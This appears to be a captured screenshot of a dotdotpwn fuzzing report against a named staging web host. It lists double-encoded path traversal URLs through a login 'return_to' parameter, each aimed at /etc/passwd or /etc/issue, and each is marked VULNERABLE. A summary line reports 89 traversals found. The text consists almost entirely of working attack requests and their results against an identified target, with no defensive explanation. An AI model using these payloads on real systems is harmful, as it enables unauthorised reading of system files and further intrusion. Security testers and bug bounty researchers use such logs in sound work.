 Nov 19 07:04
Open
owseqxyg.staging.riipen.com_11-15-2023_19-56.txt
~/Downloads/dotdotpwn-3.0.2/Reports
nts.tx owseqxyg.sta owseqxyg.stagin directory-list-2.3 raft-medium-dir owseqxyg.stagin owseqxyg.stagin owseqxyg.stagin owseqxyg.stagin README.txt README.txt
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%252f..%252f..%252f..%252fetc%252fpasswd <-
VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%252f..%252f..%252f..%252fetc%252fissue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%252f..%252f..%252f..%252f..%252fetc%252fpasswd <-
VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%252f..%252f..%252f..%252f..%252fetc%252fissue <-
VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%252f..%252f..%252f..%252f..%252f..
%252fetc%252fpasswd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%252f..%252f..%252f..%252f..%252f..%252fetc%252fissue
<- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%255cetc%255cpasswd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%255cetc%255cissue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%255c..%255cetc%255cpasswd <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%255c..%255cetc%255cissue <- VULNERABLE
[*] Testing URL: https://owseqxyg.staging.riipen.com/login?return_to=%2Fsign-up=..%255c..%255c..%255cetc%255cpasswd <- VULNERABLE
[+] Fuzz testing finished after 2.98 minutes (179 seconds)
[+] Total Traversals found (so far): 89